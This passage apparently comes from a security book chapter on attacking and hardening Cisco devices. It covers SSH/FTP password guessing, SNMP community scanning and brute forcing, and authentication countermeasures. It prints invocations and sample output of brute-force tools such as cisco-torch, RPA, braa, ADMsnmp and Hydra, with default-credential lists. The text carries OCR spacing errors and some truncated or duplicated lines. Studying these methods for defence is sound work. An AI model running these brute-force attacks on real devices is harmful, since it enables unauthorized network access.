Unf ortunately, v ery f ew Cisco appliances support SSHv 2 at the moment of writing. Quite surprisingly, at this point, no SSHv2 support is av ailable in PIX OS as well as CatOS. Howev er, newer v ersions of IOS starting from 12.3(4)T (serv er) and 12.3(7)T (client) do support this security protocol. These serv ers will automatically fall back to SSHv 1, unless the use of a second v ersion is explicitly defined with an ip ssh version 2 command (if this command is not av ailable, only SSHv 1 is supported). But in the majority of cases, y ou will still encounter SSHv 1-only serv ers open on Cisco hosts in the wild, and y ou won't see such hosts of ten. You should not expect high password-guessing speeds, since SSH connections are more resourcehungry and take longer to establish compared to their Telnet counterparts. To run dictionary attacks against both v ersions of the SSH protocol, y ou can use a casual SSH client run from a simple script, av ailable at SecuriTeam (*http://www.securiteam.com/tools/5QP0L2K60E.html*):

arhontus / # ./ssh\_brute Usage: ./ssh\_brute <dictionary-file> <hosts-file> <user-file

Or you can use Cisco Torch for both SSHv 1 and SSHv 2 login credentials guessing:

arhontus / # perl cisco-torch.pl -s -b 192.168.77.110 Using config file torch.conf...

###############################################################

- # Cisco Torch Mass Scanner 0.2 beta version #
- # Because we need it...
- # http://www.arhont.com/index-5.html #

###############################################################

Cisco found by SSH banner SSH-1.5-Cisco-1.25

Trying cisco:cisco Trying cisco:Cisco Trying cisco:cisco1 Trying cisco:router Trying cisco:123456 Trying cisco:pix Trying cisco:firewall <snip>

FTP serv ers on Cisco hosts are also uncommon and are usually encountered on specif ic appliances—f or example, Aironet wireless access points or priv ate interf aces of Cisco 3000 v irtual priv ate network (VPN) concentrators. Once y ou get an FTP login, y ou can download the dev ice conf iguration f ile with a standard FTP get command and crack the passwords stored in it.

A more interesting approach, reviewed in **Chapter 10**, is to replace the cracked dev ice OS with a backdoored binary and reboot the dev ice. IOS 11.3 also can be configured to run an FTPd. Such an FTP serv er needs to have a top-lev el directory specif ication v ia the ftp-server topdir command; otherwise, FTP clients will not be able to access any f iles or directories on the router. Thus, unless a sy stem administrator has def ined Nonv olatile RAM (NVRAM:) or FLASH: to be accessible v ia FTP, cracking the FTP login to such a router is of little use.

Finding tools to run dictionary and brutef orcing attacks against FTP serv ers is an easy task. Again, y ou can employ the ev er-univ ersal Hy dra or Unsecure. One of the lightweight tools we hav e already mentioned is Brutus (*http://www.hoobie.net/brutus/*). Another utility can attack both Telnet and FTP (if necessary, simultaneously ) and, unlike Brutus, it is written in C: here's RPA, or Remote Password Assassin (*http://www.securityfocus.com/tools/1416*):

Remote Password Assassin V 1.0 Roses Labs / w00w00 Usage: ./rpa <host> (options) Options: -l : Login file to use. -s : Use the same login.

-c : Password file to use.

-r : Attack FlowPoint Router.

-t : Attack Telnet Port.

-f : Attack FTP Port. -p : Attack POP Port.

A command such as this,

arhontus# ./rpa <insert host IP here> -t -f -c passwords.txt

will attack a giv en host's FTP and Telnet serv ers simultaneously with a list of passwords and a single login name: *cisco*. Many FTP-specif ic passwordguessing tools, such as FHB (FTP Hard Brute), FTP\_crack, og-brute, and userl4nd (UNIX-like sy stems) or EliteSy s Entry (Windows sy stems), are also av ailable. You can easily f ind these tools at Packetstorm (*http://www.packetstormsecurity.org*) and other major security sites. Since they have very similar functionality and are simple to use (feed in the IPs, login names, and password lists and go), we will not rev iew them here.

### **Countermeasures to Cisco Appliance Password-Guessing Attacks**

Some of these def ensiv e measures are quite straightf orward:

- Nev er leav e a def ault password.
- Nev er use a password that can be found in a dictionary.

#### **Countermesure**

- Nev er use a password related to the hostname, domain name, or any thing else that can be found with whois.
- Nev er use a password related to y our hobbies, pets, relativ es, or date of birth.
- Use characters other than letters and numbers.

An old joke goes like this: "I was told that I should not choose the name of my cat as a root password, but I was too arrogant to listen and now all my serv ers are gone! I am so sad, oh my, dear fluffy % / 3"£#P\$j&F\*|!" You hav e probably heard a v ariation of this joke and all the recommendations abov e many times. Unfortunately, some people hav en't heard or simply ignore them. To curtail that, a f ew f eatures in the recent IOS v ersions allow some control ov er the device password selection. One such feature is the security passwords min-length <length> command that prevents administrators from choosing short passwords (at least eight characters are recommended). Also, when the auto secure command is run, it checks that the login and enable passwords are not the same. This is v ital, since on many routers with def ault or easily guessable passwords, a single insecure password is used for both privileged and unprivileged users.

> The auto secure and security passwords min-length <length> commands appeared first in IOS v ersion 12.3(1), got f ully integrated into 12.2(18)S, and were enhanced in 12.3(8)T. Because of the importance of auto secure in IOS hardening, we dev ote **Appendix B** to this feature; it is also mentioned in various

**Counermesure**

countermeasures sections throughout the book. Unf ortunately, nothing similar to auto, secure is av ailable for CatOS, PIX OS, or IOS-based Cataly st switches as of this writing.

Surely, quessing a username/password pair is far more demanding of time and resources than guessing just a password. Thus, if y ou use a local authentication method, y ou should set up a username/password pair on a router with a command such as this:

```
cisco2611b(config)#username B1llG4tes password 1L0veM1cr#s&ft
```
Then set the local authentication method like so:

```
cisco2611b(config)#aaa new-model
cisco2611b(config)#aaa authentication login telnet-auth local
cisco2611b(config)#line vty 0 4
cisco2611b(config-line)#login authentication telnet-auth
```
Interestingly, on CatOS-based switches, the local username/password authentication method appeared rather late, starting from CatOS v ersion 7.5.1 (as compared to TACACS+ support appearing in CatOS 2.2). It is implemented with this command:

```
set localuser user <username> password <password>
```
In addition, if you can afford it, use a centralized access control means, such as TACACS+, RADIUS, or Kerberos. To set up TACACS+ based login authentication, a ty pical set of commands would look like this:

In addition, if you can afford it, use a centralized access control means, such as TACACS+, RADIUS, or Kerberos. To set up TACACS+ based login authentication, a ty pical set of commands would look like this:

```
cisco2611b(config)#aaa new-model
cisco2611b(config)#aaa authentication login telnet-auth grou
cisco2611b(config)#tacacs-server host <IP-of-server1> key <k
cisco2611b(config)#tacacs-server host <IP-of-server2> key <k
```

```
cisco-2611b(config)#tacacs-server timeout 5
! This simply shows the default timeout in seconds
cisco2611b(config)#line vty 0 4
cisco2611b(config-line)#login authentication telnet-auth
```
#### On a CatOS switch, use this:



#### Conf iguring RADIUS-based login authentication is similar:

```
cisco2611b(config)#aaa new-model
cisco2611b(config)#aaa authentication login telnet-auth group
cisco2611b(config)#radius-server host <IP-of-server1> key <k
cisco2611b(config)#radius-server host <IP-of-server2> key <key2>
cisco2611b(config)#radius-server retransmit 3
! This simply shows the default amount of retransmits
cisco-2611b(config)#radius-server timeout 5
! This simply shows the default timeout in seconds
cisco2611b(config)#radius-server dead-criteria tries 3
cisco2611b(config)#radius-server challenge-noecho
cisco2611b(config)#line vty 0 4
cisco2611b(config-line)#login authentication telnet-auth
```
This configuration will use RADIUS authentication/accounting ports 1645/1646. This is fine for a Cisco Secure Serv er that still employs these ports. For other RADIUS serv ers, y ou would probably need to change both ports to 1812 and 1813 with this command:

```
radius-server host <insert hostname or IP of the server here
acct-port 1813
```
On the contrary, on CatOS switches, RADIUS serv er ports used by def ault are 1812/1813. So when connecting the switch to the Cisco Secure Serv er,

set the ports as shown here:

```
Gromozeka (enable) set authentication login local enable
Gromozeka (enable) set authentication login local enable
Gromozeka (enable) set authentication login radius enable
Gromozeka (enable) set radius server <insert server IP> auth-
acct-port 1646 primary
Gromozeka (enable) set radius key <keystring>
```
Add the reasonable timeout and login attempts number v alues, and y ou are set. RADIUS support on CatOS appeared, then later the TACACS+ support started from CatOS version 5.1.

To prov ide centralized remote user authentication on an IOS sy stem using Kerberos, the router configuration would resemble this:

```
cisco2611b(config)#aaa new-model
cisco2611b(config)#kerberos local-realm arhont.com
cisco2611b(config)#kerberos server arhont.com <insert server
cisco2611b(config)#kerberos credentials forward
cisco2611b(config)#kerberos srvtab remote <insert server IP here>
<insert srvtab filename here>
cisco2611b(config)#aaa authentication login telnet-auth krk
cisco2611b(config)#line vty 0 4
cisco2611b(config-line)#login authentication telnet-auth
```
On a CatOS switch, try this out:

```
Gromozeka(enable)set authentication login local enable
Gromozeka(enable) set authentication login kerberos enable te
Gromozeka(enable)set kerberos local-realm arhont.com
Gromozeka(enable)set kerberos server arhont.com <enter server
Gromozeka(enable)set kerberos srytab remote <enter server IP
 </pathname/filename>
Gromozeka(enable)set key config-key <keystring>
```
Apart from hav ing a username/password pair, a great adv antage of using centralized authentication methods is the presence of detailed logs of

credential guessing attack attempts on the authentication serv er. And, with Kerberos, y ou can map Kerberos instances to Cisco's priv ilege lev els. Centralized enable login authentication can also be applied to enable on some IOS and CatOS v ersions, which giv es y ou the adv antage of more detailed logs to see whether any local users want to escalate their privileges.

Ev ery thing we hav e said so f ar about the centralized authentication can be applied to Cisco appliances' web interf aces. Local username/password authentication of IOS management web interfaces is done with the ip http authentication local command. Prov iding that RADIUS or TACACS+ authentication is set as shown in the preceding examples, it can also be used to secure Cisco HTTPd with ip http authentication aaa, gaining all the adv antages of centralized authentication.

A frequently ov erlooked detail is setting a proper clipping lev el. By *clipping level*, we mean the amount of "guessing logins" allowed before the connection is dropped. Three is a good and univ ersally accepted clipping lev el number. A legitimate user can make an error when ty ping a password once or ev en twice, but ev ery attempt bey ond three looks highly suspicious. Centralized authentication with RADIUS and TACACS+ prov ides us with a flexible clipping lev el setting v ia the amount of retransmits. Without it, auto secure, or Cisco IOS Login Enhancements, you are limited to the default clipping lev el of three. This is reasonable, but y ou might want to modif y it in some cases. When the auto secure feature is available, the security authentication failure-rate <threshold-rate>log command can be employ ed to set the number of allowable unsuccessf ul login attempts (the def ault is 10). When this number is exceeded, a 15-second delay occurs and a sy slog message is generated. Another parameter that makes sense to modify is the amount of sessions, set by a  $(\text{config-line})$  #session-limit. <sessions number>. This helps against brutef orcing tools capable of launching simultaneous connects to the Cisco telnetd. One is a saf e number of accepted sessions; y ou shouldn't need more than one Telnet session to conf igure a router.

Cisco IOS Login Enhancements (ILE) is a reasonably recent security feature that was f irst introduced in IOS 12.3(4)T and integrated into 12.2(25)S. It

allows better control and logging of login-related events for Telnet, SSH, and web interf ace connections to the supporting host. For instance, ILE introduces management of delay between successive login attempts, login blocking when an attack is detected, and a v ariety of additional logging messages. Setting up a custom delay between successiv e logins is done v ia a login delay <seconds> command, which is optional. The "main" ILE command (main configuration mode) looks like this:

login block-for <seconds> attempts <amount of tries> within

The command is self-explanatory —it sets the amount of connections to the monitored serv ices per giv en time that triggers the blocking or *quiet period* for a set number of seconds. The quiet period means that all additional connections likely to be originating from a brutef orcing or SYN f looding tool are denied. In case y ou want to preserv e the ability to connect from y our own host to the router when the attack is taking place, y ou can def ine the nonblocked host's IP via a standard access list. Then, enter the  $l$ ogin quiet-mode access-class <access list number or name> command to specify the nonblocked host to the router. Finally, set logging for both successful and failed login attempts with login on-success log and login on-failure log commands. You can v erif y all the ILE parameters by entering show login and check unsuccessful login attempts via show login failures. The latter will list the amount of f ailures, usernames tried, and of f ending IPs with a timestamp added to each unlucky attempt.

> **Tip** enforces a 1-second login delay and enables logging for failed An auto secure no-interact command automates some of the functions listed so far. Entering auto secure no-interact. login attempts. It does not set any login shutdown a la login block-for.

Of course, ev ery thing we'v e said so f ar presumes that the attacked serv ice is accessible for crackers. As stated, leaving SSH. Telnet, or especially web interf ace access av ailable from the public side is a really bad idea and should be av oided at all costs. While the SSHd on the majority of Cisco appliances is turned off by default (if supported at all), the same cannot be
said about telnetd. An ideal solution is to restrict the dev ice management to local console access where possible. You can do this on a router in a few different ways with only default telnetd running-we prefer using the transport input none line conf iguration command that closes the Telnet port. Howev er, sy stem administrators tend to leave some form of remote access to the appliance av ailable from the internal LAN. In such a case, all the recommendations prov ided heretof ore can prov e v ital. In addition, a mundane recommendation sometimes of fered is to restrict Telnet access to a selected host or network range. This is easy to accomplish with a standard access list; here's an example:

cisco-2611b(config)#access-list 1 permit host 192.168.77.5 l cisco-2611b(config)#line vty 0 4 cisco-2611b(config-line)#access-class 1 in

or

Catalyst5000 (enable) set ip permit 192.168.77.5 255.255.255.2

Surely, such restrictions are easy to by pass with casual IP or ARP spoof ing and should not be considered a reliable countermeasure.





 $Next$ 

# **SNMP COMMUNITY GUESSING, EXPLOITATION, AND SAFEGUARDS**

Running SNMP is a necessary ev il when y ou hav e to administer and monitor a large amount of network dev ices remotely. The use of Cisco Works, IBM Tiv oli, HP OpenView, Xanadu, or any other centralized network management sof tware is SNMP-dependent and may introduce a major v ulnerability to the whole network infrastructure if misconf igured. Another common source of SNMP-related break-ins are dev ices that hav e SNMP enabled by def ault (and these of ten use the def ault community names, too). Fortunately, all IOS-based machines (routers, switches, and wireless access points included) do not hav e any def ault SNMP serv ices running, but the same cannot be said about some CatOS-based switches (for example, old Cataly st 5005 in our testing lab). On these dev ices, y ou may not ev en disable the SNMP serv ice completely and may hav e to change the SNMP communities to some random, unguessable string. Finally, a few SNMP implementation flaws may lead to a sy stem compromise. We discuss these security holes in the next chapter.

## **Cisco SNMP Basics**

Bef ore y ou tackle SNMP abuse, y ou should hav e some background on the protocol itself and its Cisco implementations. SNMP is a standard part of the IP suite since its introduction back in 1988 (RFC 1157) and is the most common network management and monitoring protocol y ou can encounter. Unf ortunately, the first version of SNMP (SNMPv 1) did not implement any security features apart from the community names (often left at default or network management tool–specif ic v alues) transmitted in cleartext. In 1993, an attempt to correct this resulted in SNMPv 2, which implemented a v ariety of security f eatures, including MD5-based request authentication. Unf ortunately, the Internet Engineering Task Force (IETF) could not come to agreement on which security f eatures should be implemented, and v endors were not enthusiastic about SNMPv 2 implementation (ev en though Cisco did support SNMPv 2 up to IOS 11.2(6)F). As a result, SNMPv 2c protocol was

released and became commonplace. While SNMPv 2 supports all network management and monitoring features of SNMPv2, its security is the same as that with SNMPv 1 (which is bad news). Cisco and many other v endors had to switch to using SNMPv 2c, and modern networks are usually still running a mixture of SNMPv 1 and pure SNMPv 2c protocols, despite a newer and far more secure SNMPv 3 rev ision being widely av ailable now.

We say *pure SNMPv2c* because SNMPv 3 is not really a *complete* protocol; rather, it is a set of security enhancements for the abundant SNMPv 2c. This set has three possible modes of operation. The first mode, noAuthNoPriv, does not support any security features bey ond SNMPv 1 and is thus pretty meaningless. The second mode, authNoPriv, employ s Secure Hash Algorithm (SHA) or MD5-based requests authentication and is the most commonly used SNMPv 3 mode encountered in the wild. Finally, authPriv mode supports both SHA/MD5 authentication and Data Encry ption Standard (DES) encry ption of all packets sent. Of course, we all know that DES was cracked, and now we are liv ing in the Adv anced Encry ption Standard (AES) world. Nev ertheless, something is better than nothing. Putting it straight, packet encry ption with DES is likely to stop Joe Cracker, but not Bob the <insert the name of y our f av orite intelligence serv ice here> Spy master. Cisco did go forward, planning to implement 3DES and AES support for SNMPv 3 agents, ev en though we hav en't encountered IOS v ersions with such support turned on y et.

To audit the security of SNMP services, you should be sufficiently fluent with this protocol's structure and operations. The Cisco web site prov ides some v ery decent resources about all SNMP v ersions and their IOS, CatOS, and PIX OS implementations; we strongly recommend that y ou study this inf ormation:

- *http://www.cisco.com/warp/public/535/3.html*
- *http://www.cisco.com/univercd/cc/td/doc/cisintwk/ito\_doc/snmp.htm*
- *http://www.cisco.com/pcgibin/Support/browse/psp\_view.pl?* p=Internetworking:SNMP&s=Implementation\_and\_Configuration:

Of course, we cannot replicate all this inf ormation in this book, since it would constitute a major tome on its own, but at least we can giv e y ou some direction concerning what to look for and pay attention to, security wise.

All dev ices that participate in an SNMP network are def ined as *network elements*. Network management stations poll and receiv e data from all network elements on such networks and can be used to change element settings, if conf igured and permitted to do so. A *network management station* (NMS) is usually a sy stem administrator's machine running management and monitoring sof tware, which may range from a f ull-blown commercial suite such as CiscoWorks or IBM Tiv oli to a free and (comparativ ely ) modest and common toolkit like UNIX Net-SNMP or Windows NetScanTools.

Agents are sof tware modules running on the monitored and controlled dev ices, that respond to NMS SNMP requests and can also report ev ents to the NMS using SNMP traps (unacknowledged User Datagram Protocol [UDP] messages) and SNMP inf orms (acknowledged UDP messages, SNMPv 2c and above). Agents listen for NMS requests on UDP port 161, while NMS listens for traps and informs on UDP port 162, while also running an agent and having UDP port 161 open. When scanning for SNMP devices, it makes sense to sweep the network for both UDP ports inv olved. Identifying the NMS is very useful, since it presents a precious target for an attack for a v ariety of reasons—one of them being elimination of remote logging v ia SNMP traps and informs to cover one's traces. In the majority of cases, the NMS will be a Windows XP/2000 Prof essional, Linux, or Solaris box. (Exploitation of these sy stems lies outside of our cov erage area; consult other books in McGraw-Hill/Osborne's *Hacking Exposed* series f or more inf ormation.)

To store and arrange data, SNMP uses a v ast tree structure named the *Management Information Base* (MIB). Supporting all MIB branches is a luxury and is not something usually done by real-world SNMP agents—for example. there is no point in supporting a DecNet branch if this protocol is not implemented on the dev ice running the agent. The structure of the MIB tree is def ined by *Object Identifiers* (OIDs). The OID is a string of numbers deriv ed from the MIB tree that is used to identif y an object. The number

consists of digits separated by dots—how the OIDs are organized is an art in itself , and sev eral web sites are dev oted to explaining how OIDs are assigned and used.

The best way to study the MIB tree is to play around with a decent MIB browser. A v ariety of MIB browsers hav e been written on all common programming languages for all existing operation systems, and we review them later in this chapter.

Knowing the OIDs (for example, the OID to pull a configuration file from a router) sav es y ou time otherwise spent browsing up and down the MIB tree. Remembering long subtree numbers is y et another form of "IT masochism"; to make this easier, a naming convention was adopted for long OIDs in a form of object names. The Cisco web site has a tool called the SNMP Object Nav igator that translates object names into OID numbers and back, in case y our SNMP suite wants an explicit number or name. This tool can be found at *http://www.tools.cisco.com/Support/SNMP/do/BrowseOID.do?local=en*. If y ou hav e already looked at the whole MIB tree—perhaps at one of the Cisco web pages or by clicking through "Browse the Object Tree" at the Cisco SNMP Object Nav igator site—y ou probably noticed a priv ate Cisco MIB subtree (shown in Figure 6-4). Another more detailed and artistic view of a Cisco MIB subtree is av ailable at *http://www.carsten.familiedoh.de/mibtree/cisco.html*.



**Figure 6-4:** Cisco MIB subtree

It is important that y our SNMP testing tools support Cisco MIBs, so that no

usef ul inf ormation about the audited dev ice is missed. While the majority of SNMP tools, such as MIB browsers, support Cisco MIBs, it is alway s good to check that they are actually loaded up. It may be necessary to download and compile Cisco MIBs to f eed them to the tool y ou want to use to inv estigate and attack the dev ice bef ore the audit takes place. The MIBs can be downloaded from the Cisco web site at *http://www.cisco.com/public/swcenter/netmgmt/cmtk/mibs.shtml;* these can be downloaded either on a perdev ice basis or as large archive files, or from the Cisco FTP server at *http://www.ftp://ftp.cisco.com/pub/mibs/*. These MIBs require compilation, which is implemented as a function in many higher-end tools we describe in this section. Alternativ ely, y ou can import already -compiled MIB f iles from one tool to another, if the functionality of the exporting tool is less than that of the one y ou want to use.

## **SNMP Mass Scanning**



The main difference between mass scanning for telnetd and other services described in this chapter and mass scanning for SNMP services is that for the latter you scan for open UDP ports. As you'll recall, for the process of UDP port scanning in general, a port is considered to be open if the scanning host does not receiv e back an Internet Control Message Protocol (ICMP) port unreachable message. That is where the trouble starts. If the UDP traffic is filtered at the scanned host (or on a firewall in front of it, or simply somewhere on the packet path), a portscanner is going to show all UDP ports as open | filtered. This is a very common case with all mass UDP scans, which tend to produce an enormous amount of false positiv es. Alternativ ely,

the scanned host could hav e sent back the ICMP port unreachable packet, but it was filtered out by a firewall on the way to the attacker's box. The only way to sort out such problems is to go abov e Lay er 4 and send what we call an *SNMP ping*. This simply means requesting an OID/object name univ ersally present on all SNMP agents. A good example of such an object name is sy sDescr (OID .1.3.6.1.2.1.1.1), and this is what Cisco Torch and a few other tools do when scanning for SNMP services. Requesting sy sDescr has an obv ious adv antage of returning the OS v ersion—a f ast and relativ ely quiet way to fingerprint the remote OS with a v ery high degree of precision. Another frequently used object name is sy sUpTime (OID: 1.3.6.1.2.1.1.3), which requests the OS uptime. Of course, y ou should know a correct community name to retriev e this inf ormation; SNMP scanning tools usually use *public* or both *public* and *private*. To conclude, the ty pical UDP scan for SNMP ports is not v ery usef ul in practice, especially in mass scanning, and can be used mainly with the SNMP ping to try to discov er whether port 162 is also open.

Another classic problem with UDP scanning is its slow speed. UDP is a connectionless protocol that does not prov ide error checking. (Ev en the UDP CRC32 checksum is not alway s supported by the inv olv ed IP stacks!) Thus, it is a common practice to send three successiv e UDP packets to a scanned port and wait for at least one ICMP port unreachable to be returned to declare whether or not the port is open. This, of course, signif icantly slows down the scan. There isn't much y ou can do about it, apart from using multiple sending threads or forks to spit out as many packets per unit of time as possible. This is a problem for tool dev elopers (for example, ov erfilling socket and open files tables in Java), and it is very resource-consuming. So don't be surprised if a mass UDP scan hangs a low-end machine.

Many tools can be used to do SNMP community guessing, but not all of them support mass scanning or do it in an efficient manner. One tool that gets the job done is onesixty one by Solar Eclipse (*http://www.phreedom.org/solar/onesixtyone/*), which can take a target host file as an input  $(-i$  flag). Another tool is snmp-audit

(*http://www.people.musc.edu/~gadsden/tools/snmp-audit/*), a collection of Perl scripts from Richard Gadsden. The first script, subnet2ip.pl, produces a

list of IPs from a Classless InterDomain Routing (CIDR) network range. The second one, snmp\_get\_sysDescr.pl, does the SNM ping. Finally, snmp\_report.pl produces a nice HTML report from the

snmp get sysDescr.pl output. These scripts can be run in succession; howev er, the best way to use them is from a single line, as suggested in the README:

arhontus / # ./subnet2ip.pl < subnets.txt | xargs -n1 snmp\_c > snmp.txt

Then you can follow it with this command:

arhontus /  $#$  ./snmp\_report.pl -t subnets.txt < snmp.txt > sn

Alternativ ely, y ou can use snmpscan.pl by Knight/Phunc, to which y ou can supply the name of the host file in a my  $$hostfile = "hosts";$  line or opt for jshaw's snoopy.pl, giving it a hosts file with cat hosts.txt | snoopy.pl. Or, if you like Bash, you can use snmpscan.sh by Lcamtuf, which uses snmpget from Net-SNMP (or older UCD-SNMP) suites and checks for both sy sDescr and sy sContact object names. (Note that all these tools are av ailable from the Packetstorm web site.)

In general, on UNIX sy stems y ou must hav e Net-SNMP installed if y ou plan to do any serious SNMP testing or simply use the protocol for management. You can download Net-SNMP from *http://www.net-snmp.org/,* but most likely it will come with y our Linux or BSD distribution of choice and can be easily installed with the packaging sy stem it uses (emerge net-snmp in the author's case, not to be conf used with Net-SNMP the Perl module). Finally, Cisco Torch can take any kind of target input (IP ranges, CIDR notations, hosts file with  $-F$ ) and was tested to work quite fast:

arhontus / # time perl cisco-torch.pl -u 192.168.77.0/24 <skip output with two Catalysts found> real 0m23.688s user 0m2.593s sys 0m2.534s

A tool that deserv es a separate mentioning here is braa, an SNMP scanner built for mass scanning without a need for Net-SNMP and capable of

query ing hundreds of hosts simultaneously. To gain maximum speed, braa does not have an ASN.1 parser for object names, so you have to use the OIDs. (This is where the Cisco SNMP Object Nav igator or Net-SNMP snmptranslate utility comes in handy —see the snmptranslate man pages.) Braa uses the opportunity to send sev eral queries in a single packet and also has SNMP walk and set functionalities, a topic to which we will return later in this chapter. While the syntax of braa may look awkward for those unfamiliar with the protocol, it is actually quite comfortable to employ once you have play ed with SNMP browsers and studied the MIB tree. To run mass SNMP get queries with braa, define the target network ranges, like so:

arhontus / # ./braa -v public@192.168.77.0-192.168.77.255:16

You may need to adjust the sendtime parameter to avoid overfilling the sending buffer of your IP stack. Also, you can create a list of multiple queries beforehand and feed it to braa via  $a - f$  flag.

While the majority of Perl programs mentioned so far should work on Windows with Perl and the Net::SNMP Perl module installed (and y ou *do* want Perl installed if you're hacking from the Microsoft platform), you can also use a few Windows-specific SNMP scan tools that do not depend on it. Foundstone (*http://www.foundstone.com/index.htm?*

*subnav=resources/navigation.htm&subcontent=/resources/overview.htm*) provides a free tool called SNScan (Figure 6-5), which is capable of scanning networks using nonstandard SNMP ports as well as 161.



**Figure 6-5:** Foundstone SNScan

Of the commercial tools, IP Network Browser from SolarWinds Network Management Tools (*http://www.solarwinds.net*) does a good job of sweeping giv en network ranges for SNMP-enabled devices, retrieving a wealth of inf ormation from the f ound dev ices with known/guessed communities, and presenting it in a very nice and interactive manner (Figure 6-6). Before sweeping, you can choose what kind of information you want to obtain from all found devices.



**Figure 6-6:** SolarWinds IP Network Browser

## **SNMP Bruteforcing and Dictionary Attacks**



#### *Rating: 9*

Considering the f act that SNMP request with an unknown community does not produce any response, two methodological approaches to initiating SNMP community brutef orcing could be used. One is to run a casual UDP portscan against a tested machine and then use a long list of community names or random community name generation until the response to y our request object code is receiv ed. Another is to run a mass scan using more than one community name when scanning, with an obv ious limit imposed on the community names list length that has to correlate with the attacked network size to finish the scan in a reasonable amount of time. For the first approach, a casual dictionary file would suffice. For the second one, a careful choice of communities for the short list is needed. Apart from the obv ious *public*, *private*, and *secret*, we recommend adding *cisco*, *ciscoworks*, *ciscoworks2000*, *ilmi*, *write*, *tivoli*, *openview*, *mrtg*, *rmon*, sev eral other common guesses (*router*, *catalyst*, *cisco1*, and so on), and community names deriv ed from the scanned dev ice company, domain, and hostname.

A great v ariety of SNMP dictionary attack tools are av ailable for all OS ty pes. Since you can feed them a list of randomly generated characters as well as a proper dictionary f ile, we don't make a distinction between dictionary and brutef orcing tools here. We hav e already mentioned some of the utilities/suites that can be used to launch such attacks when inv olv ed in mass SNMP scanning—for example onesixty one and snmpscan.pl. Another such tool is snoopy.pl, for which you must define the short list of communities to try inside of the script and use cat to prov ide the list of hosts to it. Of course, such tools are your choice for the second mass scanning plus limited community guessing attack methodology. Some applications are capable of brutef orcing SNMP communities on a single host only, such as Aidan O'Kelly 's snmpbrute (we suggest changing *sysLocation* to *sysDescr* in its code prior to compilation) and ADMsnmp:

```
arhontus / # ./snmp
ADMsnmp v 0.1 (c) The ADM crew
./snmp: <host> [-q, -wordf, -out \land name\rangle, [-waitf, -sleep, -man\rangle]<hostname> : host to scan
```

```
[-quessname] : quess password with hostname
[-wordfile] : wordlist of password to try
[-outputfile] <name>: output file
[-waitfor] \leq min \geq 1: time in milliseconds in each send of sr
[-sleep] <second> : time in second of the scan process li
[-manysend] <number>: how many packets to send by request
[-inter] \langlemili> : time to wait in milliseconds after each
```
You can also use Hy dra or xHy dra—here's an example:

```
arhontus / # hydra 192.168.66.202 snmp -P community.txt -v[VERBOSE] More tasks defined than login/pass pairs exist. Ta
Hydra v4.4 (c) 2004 by van Hauser / THC - use allowed only f
Hydra (http://www.thc.org) starting at 2005-02-23 01:04:29
[DATA] 14 tasks, 1 servers, 14 login tries (l:1/p:14), ~1 tr
[DATA] attacking service snmp on port 161
[VERBOSE] Resolving addresses ... done
[STATUS] attack finished for 192.168.66.202 (waiting for chi
[161][snmp] host: 192.168.66.202 login: password: publ
